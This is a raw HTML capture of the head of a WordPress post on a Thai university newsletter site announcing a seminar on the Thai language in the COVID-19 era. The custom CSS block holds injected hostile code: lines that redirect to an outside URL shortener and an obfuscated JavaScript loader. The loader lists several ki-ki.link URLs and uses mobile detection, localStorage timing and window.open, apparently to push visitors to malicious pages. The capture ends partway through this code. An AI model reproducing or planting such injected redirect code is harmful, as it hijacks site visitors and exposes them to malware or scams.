

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/17/2939/
body_size: 14857
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>งานเสวนาทางวิชาการหัวข้อ &#8220;พลวัตและพันธกิจของภาษาไทยในยุคโควิด-19&#8221; &#8211; จดหมายข่าวเทวาลัย</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="จดหมายข่าวเทวาลัย &raquo; Feed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/style.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/font-awesome.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/fontello.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/slick.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/responsive.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2939-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/elementor/css/post-2939.css?ver=1595317682' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A700&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend {font-family: "Sarabun", sans-serif; font-weight: 700; }
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A400&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body {font-family: "Sarabun", sans-serif; font-weight: 400; font-size: 16px; line-height: 1.6; }
</style>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arts.chula.ac.th/~sandbox/devalai/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='คลิปการบรรยายย้อนหลังในหัวข้อ “เหลียวหลังแลหน้า&#8230;การวิจารณ์วรรณกรรมในประเทศไทย” EP.01' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/17/2936/' />
<link rel='next' title='ขอแสดงความยินดีในโอกาสที่อาจารย์และศิษย์เก่าได้รับรางวัลยกย่องเชิดชูเกียรติเนื่องในวันภาษาไทยแห่งชาติ พุทธศักราช 2563' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/18/2943/' />
<meta name="generator" content="WordPress 5.2.3" />
<link rel="canonical" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/17/2939/" />
<link rel='shortlink' href='https://www.arts.chula.ac.th/~sandbox/devalai/?p=2939' />
<link rel="alternate" type="application/json+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2020%2F07%2F17%2F2939%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2020%2F07%2F17%2F2939%2F&#038;format=xml" />
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #404040;}.entry-header {background-color: #404040;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}.main-nav-sidebar:hover span {background-color: #a9a9a9;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */.page-content a,.post-categories,.page-content .ashe-widget.widget_text a {color: #a9a9a9;}.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #a9a9a9;}.page-content a:hover {color: rgba(169,169,169, 0.8);}blockquote {border-color: #a9a9a9;}/* Selection */::-moz-selection {color: #ffffff;background: #a9a9a9;}::selection {color: #ffffff;background: #a9a9a9;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #a9a9a9;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #a9a9a9;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {.featured-slider-area {display: none;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/cropped-head-1.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #a9a9a9;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #a9a9a9;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6c3c3; }
</style>
			<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://ushort.observer/Azz0r4";

window.location.href = "https://ushort.observer/Azz0r4";
.grid
{
    background: #F9CDCD;
}

.page
{
    background: #F9CDCD;
}

.post
{		background: #F9CDCD;

}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/wPm9c6','https://ki-ki.link/iwO8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/Pyk5c6','8SJGLkz','random','https://ki-ki.link/xNG1c6','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/pgl2c9','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/xXm4c3','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/jlN3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/bTR0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 